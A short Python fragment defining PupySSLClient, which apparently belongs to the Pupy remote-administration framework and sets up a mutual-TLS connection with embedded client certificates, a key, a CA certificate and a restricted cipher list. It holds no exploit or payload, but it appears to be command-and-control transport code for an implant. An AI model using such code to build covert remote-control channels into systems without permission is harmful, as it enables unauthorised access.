 class PupySSLClient(PupyTCPClient):
    def __init__(self, *args, **kwargs):
        self.ssl_auth = kwargs.pop('ssl_auth', True)
        self.hostname = kwargs.pop('hostname', None)
        if self.ssl_auth:
            self.cert_reqs = ssl.CERT_REQUIRED
            try:
                import pupy_credentials
                self.SSL_CLIENT_CERT = pupy_credentials.SSL_CLIENT_CERT
                self.SSL_CLIENT_KEY = pupy_credentials.SSL_CLIENT_KEY
                self.SSL_CA_CERT = pupy_credentials.SSL_CA_CERT
                self.ROLE = 'CLIENT'
            except:
                from pupylib.PupyCredentials import Credentials
                credentials = Credentials()
                self.SSL_CLIENT_CERT = credentials['SSL_CLIENT_CERT']
                self.SSL_CLIENT_KEY = credentials['SSL_CLIENT_KEY']
                self.SSL_CA_CERT = credentials['SSL_CA_CERT']
                self.ROLE = credentials.role
        else:
            self.cert_reqs = ssl.CERT_NONE
        self.ciphers = 'HIGH:!aNULL:!MD5:!RC4:!3DES:!DES'
        self.ssl_version = ssl.PROTOCOL_SSLv23
        super(PupySSLClient, self).__init__(*args, **kwargs)